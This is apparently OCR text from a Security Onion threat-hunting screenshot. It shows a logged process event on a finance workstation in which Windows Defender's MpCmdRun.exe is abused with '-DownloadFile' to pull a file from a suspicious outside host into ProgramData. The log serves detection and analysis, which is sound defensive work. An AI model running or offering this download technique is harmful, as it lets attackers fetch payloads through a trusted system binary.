 Security Onion - Hunt - "{8884
VirusTotal
From Base64, XOR - CyberChe
Not Secure
so-eval/#/hunt?q="%7B8884c80c-989b-5f91-db01-000000002e00%7D"%20%7C%20groupby%20event.dataset%20event.module&t=2020%2F10%2F21%2012%3A37%3A47%20PM%20-%202020%2F10%2F22%2012%3A37%3A47...
Security Onion
TerminalSessionId: 0
IntegrityLevel: Medium
Hashes: MD5=8342BF358F6681A21B0CD38299034458,SHA256=F3A89B19AF1A084C6E827848BDC020C048B9ABCFB0F052DA50EACC37F6FDA1A6,IMPHASH=3D48413FB45D6C25
ParentProcessGuid: {8884c80c-8526-5f91-1400-000000002e00}
ParentProcessId: 960
ParentImage: C:\Windows\System32\svchost.exe
ParentCommandLine: C:\Windows\system32\svchost.exe -k netsvcs -p
observer.name FINANCE-243
process.command_line "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -DownloadFile -url http://4hg.4hfhgf.rocks:8008/view.html -path C:\\ProgramData\5ghdd
process.entity_id {8884c80c-989b-5f91-db01-000000002e00}
process.executable C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe
process.parent.command_line C:\Windows\system32\svchost.exe -k netsvcs -p
process.parent.entity_id {8884c80c-8526-5f91-1400-000000002e00}
process.parent.executable C:\Windows\System32\svchost.exe
process.pe.company Microsoft Corporation
process.pe.description Microsoft Malware Protection Command Line Utility
process.pe.file_version 4.18.2008.9 (WinBuild.160101.0800)
process.pe.original_file_name MpCmdRun.exe
process.pe.product Microsoft® Windows® Operating System
process.ppid 960
process.working_directory C:\Windows\system32\
tags [
"beat-ext",
"beats_input_codec_plain_applied"
]
user.name FINANCE-243\ops
VERSION: 2.3.1
© 2020 SECURITY ONION SOLUTIONS, LLC
TERMS AND CONDITIONS